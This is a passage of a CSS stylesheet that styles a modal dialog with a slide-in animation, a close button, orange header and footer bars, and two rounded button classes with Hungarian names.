  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 550px;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    border-radius: 22px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-50px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-50px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
  color: white;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    /*background-color: #5cb85c;*/
    background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    color: white;
    font-size: 9px;
    font-weight: bold;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.modal-body {
    padding: 2px 16px;
    font-size: 16px;
    font-family: Tahoma;
}

.modal-footer {
  padding: 2px 16px;
  /*background-color: #5cb85c;*/
  background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
  color: white;
  font-size:12px;
  height:50px;
}

.lapos-gomb-alap {
    position: relative;
    vertical-align: top;
    width: 180px;
    height: 40px;
    padding: 0;
    font-size: 16px;
    color: white;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
    /*  background: #e67e22;*/
    background: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    border: 0;
    border-bottom: 2px solid #bb6306; /*#3e71b5;*/ /*#da751c;*/
    cursor: pointer;
    -webkit-box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    border-radius: 10px;
}
.lapos-gomb-alap:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lapos-gomb-kek {
  position: relative;
  vertical-align: top;
  width: 180px;
  height: 40px;
  padding: 0;
  font-size: 16px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
/*  background: #e67e22;*/
  background: #47538f;
  border: 0;
  border-bottom: 2px solid #47538f;
  cursor: pointer;
  -webkit-box-shadow: inset 0 -2px #47538f;
  box-shadow: inset 0 -2px #47538f;
  border-radius:10px;
}
.lapos-gomb-kek:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
